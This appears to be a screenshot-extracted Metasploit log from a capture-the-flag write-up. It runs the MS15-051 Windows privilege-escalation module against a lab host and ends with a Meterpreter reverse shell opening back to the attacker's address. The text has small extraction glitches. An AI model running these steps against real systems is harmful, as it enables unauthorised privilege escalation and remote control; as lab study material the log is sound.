 msf5 exploit(windows/local/ms15_051_client_copy_image) > set lhost 10.10.14.24
lhost => 10.10.14.24
msf5 exploit(windows/local/ms15_051_client_copy_image) > set lport 17012
lport => 17012
msf5 exploit(windows/local/ms15_051_client_copy_image) > run
ellcode
[*] Started reverse TCP handler on 10.10.14.24:17012
[*] Launching notepad to host the exploit...
[+] Process 3408 launched.
[*] Reflectively injecting the exploit DLL into 3408...
[*] Injecting exploit into 3408...
[*] Exploit injected. Injecting payload into 3408...
[*] Payload injected. Executing exploit...
[*] Sending stage (176195 bytes) to 10.10.10.14
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 2 opened (10.10.14.24:17012 -> 10.10.10.14:1031) at 2020-05-09 07:4
6:10 -0400
meterpreter >